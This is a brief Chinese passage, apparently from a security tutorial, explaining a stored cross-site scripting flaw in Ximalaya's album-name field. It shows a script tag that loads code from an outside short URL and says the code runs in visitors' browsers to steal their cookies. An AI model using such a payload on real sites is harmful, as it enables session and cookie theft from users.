 编辑专辑
专辑名称* <script src=http://t.cn/RAdlReE></script>
标题不要超过40个字哦
设置封面
上传图片 文件大小<3M,尺寸最好>500X500
类型* 音乐 原唱 该信息必填
黑客将恶意代码存储到漏洞服务器上
当黑客将专辑名称设置为一段JavaScript代码并提交时，喜马拉雅的服务器会保存该段JavaScript代码到数
据库中。然后当用户打开黑客设置的专辑时，这段代码就会在用户的页面里执行（如下图），这样就可以获
取用户的Cookie等数据信息。